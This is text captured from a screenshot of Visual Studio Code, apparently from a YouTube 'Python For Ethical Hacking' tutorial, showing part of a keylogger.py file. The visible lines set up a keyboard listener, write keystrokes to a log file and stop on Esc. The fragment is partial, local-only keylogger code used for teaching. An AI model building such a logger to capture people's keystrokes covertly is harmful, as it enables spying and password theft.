 File Edit Selection View Go Debug Terminal Help ● keylogger.py - Python For Ethical Hacking - Visual Studio Code
EXPLORER
keylogger.py
1
OPEN EDITORS 1 UNSAVED
keylogger.py
PYTHON FOR ETHICAL HACKING
keylogger.py
log.txt
test.py
OUTLINE
11 f.write(key_stroke)
12 def release(Key):
13 if str(Key)=="Key.esc":
14 exit(0)
15
16 with Listener(on_press=press, on_release=release) as listener:
17 listener.join()
18
19 please do subscribe my ch
class Code snippet for a class definition (Pyth...
def(abstract class method)
def(static class method)
PROBLEMS OUTPUT TERMINAL ··· 1: powershell
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0 Ln 19, Col 26 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:45 PM
1/16/2021